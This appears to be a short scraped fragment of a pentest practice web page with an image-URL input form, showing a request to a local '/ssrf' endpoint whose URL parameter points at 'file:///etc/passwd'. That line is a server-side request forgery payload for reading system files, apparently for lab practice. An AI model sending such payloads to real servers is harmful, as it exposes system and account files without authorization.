 localhost:8000/ssrf?url=file%3A%2F%2F%2Fetc%2Fpasswd
PENTEST Home Introduction Profile
Input url image: Submit